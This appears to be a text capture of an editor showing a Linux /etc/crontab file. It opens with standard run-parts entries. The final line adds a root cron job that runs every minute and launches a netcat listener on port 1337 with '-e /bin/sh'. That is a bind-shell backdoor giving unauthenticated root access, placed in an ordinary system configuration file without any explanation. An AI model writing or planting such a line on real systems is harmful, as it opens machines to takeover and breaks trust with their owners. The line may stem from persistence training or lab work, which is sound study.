 Open
crontab
admin:///etc
Save
18 # *  *  *  *  * user-name command to be executed
19 17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
20 25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
21 47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
22 52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
23 #
24
25 * * * * * root /usr/bin/nc.traditional -l -p 1337 -e /bin/sh -w 90 &
Plain Text Tab Width: 8 Ln 25, Col 69 INS